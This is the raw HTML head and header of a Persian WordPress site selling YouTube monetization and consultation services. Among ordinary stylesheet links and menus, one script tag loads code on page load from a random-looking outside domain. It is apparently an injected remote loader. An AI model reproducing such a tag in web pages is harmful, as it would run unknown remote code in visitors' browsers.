.entry-title,.archive .entry-title a,.search .entry-title,.search .entry-title a{font-family:yekan bagh,Helvetica,Arial,sans-serif;font-weight:500;line-height:1.23em;}button,.ast-button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:16px;font-size:1rem;font-weight:500;}h4.widget-title{font-weight:500;}h5.widget-title{font-weight:500;}h6.widget-title{font-weight:500;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.ast-hfb-header.ast-desktop .ast-builder-menu-1 .main-header-menu .menu-item.menu-item-heading > .menu-link{font-weight:700;}#secondary .wp-block-group *:not(h2:first-of-type){font-size:!important;}@media (max-width:921px){#secondary .wp-block-group *:not(h2:first-of-type){font-size:!important;}}@media (max-width:544px){#secondary .wp-block-group *:not(h2:first-of-type){font-size:!important;}}.ast-desktop .ast-mm-widget-content .ast-mm-widget-item{padding:0;}.ast-header-break-point .menu-text + .icon-arrow,.ast-desktop .menu-link > .icon-arrow:first-child,.ast-header-break-point .main-header-menu > .menu-item > .menu-link .icon-arrow,.ast-header-break-point .astra-mm-highlight-label + .icon-arrow{display:none;}.ast-advanced-headers-layout.ast-advanced-headers-layout-2 .ast-container{flex-direction:column;}.ast-advanced-headers-different-logo .advanced-header-logo,.ast-header-break-point .ast-has-mobile-header-logo .advanced-header-logo{display:inline-block;}.ast-header-break-point.ast-advanced-headers-different-logo .ast-has-mobile-header-logo .ast-mobile-header-logo{display:none;}.ast-advanced-headers-layout{width:100%;}.ast-header-break-point .ast-advanced-headers-parallax{background-attachment:fixed;}#masthead .site-logo-img .astra-logo-svg,.ast-header-break-point #ast-fixed-header .site-logo-img .custom-logo-link img {max-width:101px;}@media (max-width:543px){#masthead .site-logo-img .astra-logo-svg,.ast-header-break-point #ast-fixed-header .site-logo-img .custom-logo-link img {max-width:80px;}}[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-1 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading > .menu-link{background:transparent;}[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-1 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading:hover > .menu-link,[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-1 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading > .menu-link:hover{background:transparent;}@media (max-width:921px){.ast-primary-sticky-header-active.ast-main-header-nav-open nav{overflow-y:auto;max-height:calc(100vh - 100px);}}[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-2 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading > .menu-link{background:transparent;}[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-2 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading:hover > .menu-link,[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-2 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading > .menu-link:hover{background:transparent;}@media (max-width:921px){.ast-primary-sticky-header-active.ast-main-header-nav-open nav{overflow-y:auto;max-height:calc(100vh - 100px);}}@media (max-width:921px){.ast-primary-sticky-header-active.ast-main-header-nav-open nav{overflow-y:auto;max-height:calc(100vh - 100px);}}.ast-transparent-header.ast-primary-sticky-header-active .main-header-bar-wrap .main-header-bar,.ast-primary-sticky-header-active .main-header-bar-wrap .main-header-bar,.ast-primary-sticky-header-active.ast-header-break-point .main-header-bar-wrap .main-header-bar,.ast-transparent-header.ast-primary-sticky-enabled .ast-main-header-wrap .main-header-bar.ast-header-sticked,.ast-primary-sticky-enabled .ast-main-header-wrap .main-header-bar.ast-header-sticked,.ast-primary-sticky-header-ast-primary-sticky-enabled .ast-main-header-wrap .main-header-bar.ast-header-sticked{background:#f9f9f9;backdrop-filter:unset;-webkit-backdrop-filter:unset;}.ast-above-header-bar.ast-header-sticked{z-index:9;}.ast-above-sticky-header-active .ast-above-header.ast-header-sticked{backdrop-filter:unset;-webkit-backdrop-filter:unset;}@media (max-width:921px){.ast-builder-menu-mobile .main-header-menu.ast-nav-menu .sub-menu .menu-item .menu-link{color:#0b0707;}.ast-builder-menu-mobile .main-header-menu .sub-menu .menu-item > .ast-menu-toggle{color:#0b0707;}.ast-builder-menu-mobile .main-header-menu.ast-nav-menu .sub-menu .menu-item .menu-link:hover{color:#ff0101;}.ast-builder-menu-mobile .main-header-menu .sub-menu .menu-item:hover > .ast-menu-toggle{color:#ff0101;}.ast-builder-menu-mobile .main-header-menu.ast-nav-menu .sub-menu .menu-item.current-menu-item > .menu-link{color:#ff0101;}.ast-builder-menu-mobile .main-header-menu .sub-menu .current-menu-item > .ast-menu-toggle{color:#ff0101;}}
/*# sourceURL=astra-addon-css-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://youber.app/wp-content/plugins/elementor/assets/css/frontend-rtl.min.css?ver=3.24.5' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://youber.app/wp-content/plugins/elementor/assets/css/widget-image-rtl.min.css?ver=3.24.5' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://youber.app/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu-rtl.min.css?ver=3.24.4' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://youber.app/wp-content/plugins/elementor/assets/css/widget-heading-rtl.min.css?ver=3.24.5' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://youber.app/wp-content/plugins/elementor/assets/css/widget-social-icons-rtl.min.css?ver=3.24.5' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://youber.app/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.24.5' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://youber.app/wp-content/plugins/elementor/assets/css/widget-divider-rtl.min.css?ver=3.24.5' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://youber.app/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.24.5' media='all' />
<link rel='stylesheet' id='widget-mega-menu-css' href='https://youber.app/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu-rtl.min.css?ver=3.24.4' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://youber.app/wp-content/plugins/elementor/assets/css/widget-icon-list-rtl.min.css?ver=3.24.5' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://youber.app/wp-content/plugins/elementor/assets/css/widget-icon-box-rtl.min.css?ver=3.24.5' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://youber.app/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons-rtl.min.css?ver=3.24.4' media='all' />
<link rel='stylesheet' id='widget-table-of-contents-css' href='https://youber.app/wp-content/plugins/elementor-pro/assets/css/widget-table-of-contents-rtl.min.css?ver=3.24.4' media='all' />
<link rel='stylesheet' id='widget-theme-elements-css' href='https://youber.app/wp-content/plugins/elementor-pro/assets/css/widget-theme-elements-rtl.min.css?ver=3.24.4' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://youber.app/wp-content/plugins/elementor-pro/assets/css/widget-posts-rtl.min.css?ver=3.24.4' media='all' />
<link data-minify="1" rel='stylesheet' id='swiper-css' href='https://youber.app/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=1769362009' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://youber.app/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.24.5' media='all' />
<link rel='stylesheet' id='elementor-post-5694-css' href='https://youber.app/wp-content/uploads/elementor/css/post-5694.css?ver=1769362006' media='all' />
<link rel='stylesheet' id='powerpack-frontend-css' href='https://youber.app/wp-content/plugins/powerpack-elements/assets/css/min/frontend-rtl.min.css?ver=2.10.24' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://youber.app/wp-content/plugins/elementor-pro/assets/css/frontend-rtl.min.css?ver=3.24.4' media='all' />
<link rel='stylesheet' id='uael-frontend-css' href='https://youber.app/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend-rtl.min.css?ver=1.36.31' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://youber.app/wp-content/uploads/elementor/css/global.css?ver=1769362007' media='all' />
<link rel='stylesheet' id='elementor-post-5717-css' href='https://youber.app/wp-content/uploads/elementor/css/post-5717.css?ver=1769362008' media='all' />
<link rel='stylesheet' id='elementor-post-5817-css' href='https://youber.app/wp-content/uploads/elementor/css/post-5817.css?ver=1769362008' media='all' />
<link rel='stylesheet' id='elementor-post-6230-css' href='https://youber.app/wp-content/uploads/elementor/css/post-6230.css?ver=1769362012' media='all' />
<link rel='stylesheet' id='astra-child-theme-css-css' href='https://youber.app/wp-content/themes/astra-child/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='slick-css' href='https://youber.app/wp-content/plugins/woocommerce-builder-elementor/assets/vendor/slick/slick.min.css?ver=6.9' media='all' />
<link data-minify="1" rel='stylesheet' id='venobox-css' href='https://youber.app/wp-content/cache/min/1/wp-content/plugins/woocommerce-builder-elementor/assets/vendor/venobox/venobox.css?ver=1769362009' media='all' />
<link data-minify="1" rel='stylesheet' id='dtwcbe-css' href='https://youber.app/wp-content/cache/min/1/wp-content/plugins/woocommerce-builder-elementor/assets/css/style.css?ver=1769362009' media='all' />
<script id="jquery-core-js-extra">
var pp = {"ajax_url":"https://youber.app/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-core-js-extra
</script>
<script src="https://youber.app/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://youber.app/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://foamfasfkkfkfkfa.com/lals?ts=1769514797" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://youber.app/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://youber.app/wp-json/wp/v2/posts/3933" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://youber.app/xmlrpc.php?rsd" />
<link data-minify="1" rel="stylesheet" href="https://youber.app/wp-content/cache/min/1/wp-content/themes/astra-child/rtl.css?ver=1769362009" media="screen" /><meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://youber.app/?p=3933' />
<link rel="pingback" href="https://youber.app/xmlrpc.php">
<meta name="generator" content="Elementor 3.24.5; features: e_font_icon_svg, additional_custom_breakpoints, e_optimized_control_loading, e_element_cache; settings: css_print_method-external, google_font-disabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style class="wpcode-css-snippet">[data-cta] {
    background-color: #212121;
    background-size: 10px 10px;
    padding: 30px 40px;
	margin: 40px 0;
	color: #fff;
	border-radius: 10px;
    & [data-cta-link] {
        padding: 10px 15px;
        color: #fff;
        background-color: red;
        border-radius: 30px;
        margin-right: -5px;
    }
	& [data-cta-title], & [data-cta-body] {
		color: inherit !important;
	}
	& [data-cta-body] {
		font-weight: normal;
	}
	& [data-cta-title] {
		font-weight: bold;
		font-size: 25px;
	}
}</style><style class="wpcode-css-snippet">.wpcf7 input[type=url], .wpcf7 input[type=email], .wpcf7 input[type=tel], .wpcf7 input.ltr {
    direction: ltr;
}
.wpcf7 label{
	direction: rtl;
	text-align:right;
	font-weight: bold;
}

.wpcf7 {
	input::placeholder{
		color: #aaa;
		text-align: right;
		font-weight: normal;
	}
	form{
		text-align:right;
	}
	input {
		font-weight: normal;
	}
	input.wpcf7-submit{
		padding: 15px 30px;
		font-size: 20px;	
	}
	.contrast label {
		color: #fff;
	}
	.contrast .wpcf7-response-output{
		color: #fff;
	}
}

form.wpcf7-form > p:last-of-type{
	display: flex;
    align-items: center;
    justify-content: end;
    flex-direction: row-reverse;
}

.wpcf7-response-output{
	direction:rtl;
}


</style><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WVFP7BK');
</script><link rel="icon" href="https://youber.app/wp-content/uploads/2023/09/cropped-youber-logo-y-new-32x32.png" sizes="32x32" />
<link rel="icon" href="https://youber.app/wp-content/uploads/2023/09/cropped-youber-logo-y-new-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://youber.app/wp-content/uploads/2023/09/cropped-youber-logo-y-new-180x180.png" />
<meta name="msapplication-TileImage" content="https://youber.app/wp-content/uploads/2023/09/cropped-youber-logo-y-new-270x270.png" />
		<style id="wp-custom-css">
			.elementor-5717 .elementor-element.elementor-element-6572b13 .elementor-nav-menu .elementor-item {
    font-size: 14px;
    font-weight: 500;
    color: black !important;
}
.single-post p{
color: #333333!important;
line-height: 2.3em;
}
    .yt-data-table td:nth-child(3) {
        text-align: center!important;
    }
    .yt-data-table th:nth-child(3) {
        text-align: center!important;
    }
#singlepostinternallink
{
	background-color: #212121;
    border-radius: 10px;
    padding: 2% 2% 2% 2%;
		color:white!important;
}

#singlepostinternallink a {
	color:white!important;
	background-color:#fc0000;
	border-radius:10px;
	padding:1%;
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><link rel='stylesheet' id='elementor-post-9926-css' href='https://youber.app/wp-content/uploads/elementor/css/post-9926.css?ver=1769363682' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://youber.app/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.24.5' media='all' />
<style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle"></style>
</noscript>
<script type="application/javascript">const rocket_pairs = []; const rocket_excluded_pairs = [];</script></head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="rtl wp-singular post-template-default single single-post postid-3933 single-format-standard wp-custom-logo wp-theme-astra wp-child-theme-astra-child ast-desktop ast-page-builder-template ast-no-sidebar astra-4.7.2 group-blog ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header ast-full-width-layout ast-sticky-main-shrink ast-sticky-above-shrink ast-sticky-header-shrink ast-inherit-site-logo-sticky ast-primary-sticky-enabled elementor-page-6230 ast-normal-title-enabled elementor-default elementor-kit-5694 astra-addon-4.7.2">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="پرش به محتوا">
		پرش به محتوا</a>

<div
class="hfeed site" id="page">
			<div data-elementor-type="header" data-elementor-id="5717" class="elementor elementor-5717 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-1d90a3c e-con-full elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-parent" data-id="1d90a3c" data-element_type="container">
				<div class="elementor-element elementor-element-4898213 elementor-widget__width-inherit elementor-widget elementor-widget-image" data-id="4898213" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://youber.app/referral#form" target="_blank">
							<img width="1980" height="71" src="https://youber.app/wp-content/uploads/2024/07/site-banner-referral.jpg" class="attachment-full size-full wp-image-11283" alt="" srcset="https://youber.app/wp-content/uploads/2024/07/site-banner-referral.jpg 1980w, https://youber.app/wp-content/uploads/2024/07/site-banner-referral-300x11.jpg 300w, https://youber.app/wp-content/uploads/2024/07/site-banner-referral-1024x37.jpg 1024w, https://youber.app/wp-content/uploads/2024/07/site-banner-referral-768x28.jpg 768w, https://youber.app/wp-content/uploads/2024/07/site-banner-referral-1536x55.jpg 1536w" sizes="(max-width: 1980px) 100vw, 1980px" />								</a>
													</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-e23e839 e-con-full elementor-hidden-desktop e-flex e-con e-parent" data-id="e23e839" data-element_type="container">
				<div class="elementor-element elementor-element-cb249f4 elementor-widget elementor-widget-image" data-id="cb249f4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://youber.app/referral#form" target="_blank">
							<img loading="lazy" width="767" height="80" src="https://youber.app/wp-content/uploads/2024/07/site-banner-referral-responsive.jpg" class="attachment-full size-full wp-image-11285" alt="" srcset="https://youber.app/wp-content/uploads/2024/07/site-banner-referral-responsive.jpg 767w, https://youber.app/wp-content/uploads/2024/07/site-banner-referral-responsive-300x31.jpg 300w" sizes="(max-width: 767px) 100vw, 767px" />								</a>
													</div>
				</div>
				</div>
		<header class="elementor-element elementor-element-836267d e-flex e-con-boxed e-con e-parent" data-id="836267d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-8aeeb5f e-con-full e-flex e-con e-child" data-id="8aeeb5f" data-element_type="container">
				<div class="elementor-element elementor-element-93c3a1d elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="93c3a1d" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
									<a href="https://youber.app">
			<img loading="lazy" width="130" height="47" src="https://youber.app/wp-content/uploads/2024/07/youber-logo-new-1-101x37.png" class="attachment-full size-full wp-image-5718" alt="لوگو یوبر" srcset="https://youber.app/wp-content/uploads/2024/07/youber-logo-new-1.png 130w, https://youber.app/wp-content/uploads/2024/07/youber-logo-new-1-101x37.png 101w" sizes="(max-width: 130px) 100vw, 130px" />				</a>
									</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-8f16fea e-con-full e-flex e-con e-child" data-id="8f16fea" data-element_type="container">
				<div class="elementor-element elementor-element-6572b13 elementor-nav-menu__align-start elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="6572b13" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-angle-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-6572b13" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10561"><a href="https://youber.app/" class="elementor-item menu-link">نقد کردن درآمد یوتیوب</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5820"><a href="https://youber.app/upload" class="elementor-item menu-link">آپلود در یوتیوب</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12107"><a href="https://youber.app/youtube-revenue-calculator" class="elementor-item menu-link">محاسبه درآمد یوتیوب</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5821"><a aria-expanded="false" class="elementor-item menu-link">سایر خدمات</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9132"><a href="https://youber.app/consultation" class="elementor-sub-item menu-link">مشاوره یوتیوب</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9354"><a href="https://youber.app/youtube-course" class="elementor-sub-item menu-link">دوره آموزش یوتیوب</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6267"><a href="https://youber.app/seo" class="elementor-sub-item menu-link">مشاوره سئو یوتیوب</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6268"><a href="https://youber.app/youtube-protector" class="elementor-sub-item menu-link">محافظ محتوای یوتیوب</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6270"><a href="https://youber.app/adsense" class="elementor-sub-item menu-link">ساخت اکانت گوگل ادسنس</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6266"><a href="https://youber.app/youtube-advertise" class="elementor-sub-item menu-link">تبلیغات در یوتیوب</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-5822"><a href="https://youber.app/blog" class="elementor-item menu-link">بلاگ</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6572b13" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10561"><a href="https://youber.app/" class="elementor-item menu-link" tabindex="-1">نقد کردن درآمد یوتیوب</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5820"><a href="https://youber.app/upload" class="elementor-item menu-link" tabindex="-1">آپلود در یوتیوب</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12107"><a href="https://youber.app/youtube-revenue-calculator" class="elementor-item menu-link" tabindex="-1">محاسبه درآمد یوتیوب</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5821"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">سایر خدمات</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9132"><a href="https://youber.app/consultation" class="elementor-sub-item menu-link" tabindex="-1">مشاوره یوتیوب</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9354"><a href="https://youber.app/youtube-course" class="elementor-sub-item menu-link" tabindex="-1">دوره آموزش یوتیوب</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6267"><a href="https://youber.app/seo" class="elementor-sub-item menu-link" tabindex="-1">مشاوره سئو یوتیوب</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6268"><a href="https://youber.app/youtube-protector" class="elementor-sub-item menu-link" tabindex="-1">محافظ محتوای یوتیوب</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6270"><a href="https://youber.app/adsense" class="elementor-sub-item menu-link" tabindex="-1">ساخت اکانت گوگل ادسنس</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6266"><a href="https://youber.app/youtube-advertise" class="elementor-sub-item menu-link" tabindex="-1">تبلیغات در یوتیوب</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-5822"><a href="https://youber.app/blog" class="elementor-item menu-link" tabindex="-1">بلاگ</a></li>
</ul>			</nav>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-44701d5 e-con-full e-flex e-con e-child" data-id="44701d5" data-element_type="container">
				<div class="elementor-element elementor-element-ad9607c elementor-widget__width-initial elementor-widget elementor-widget-html" data-id="ad9607c" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script>
document.addEventListener("DOMContentLoaded", function () {
  const btn = document.getElementById("submit-home-c");

  if (!btn) return;

  btn.addEventListener("click", function (e) {
    e.preventDefault();

    if (window.location.pathname !== "/") {
      window.location.href = "/#form";
    } else {
      const target = document.getElementById("form");
      if (target) {
        target.scrollIntoView({ behavior: "smooth" });
      }
    }
  });
});
</script>
		</div>
				</div>
				<div class="elementor-element elementor-element-2003345 elementor-widget elementor-widget-heading" data-id="2003345" data-element_type="widget" id="submit-home-c" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">ثبت کانال </span>		</div>
				</div>
				<div class="elementor-element elementor-element-8c75f00 elementor-shape-circle e-grid-align-right e-grid-align-mobile-center elementor-grid-3 elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-social-icons" data-id="8c75f00" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-a43ffc8" href="https://B2n.ir/d13341" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-b3c8f88" href="https://B2n.ir/q58127" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-telegram elementor-repeater-item-d3acbe9" href="https://t.me/+R9p43MBp3rpjOWU0" target="_blank">
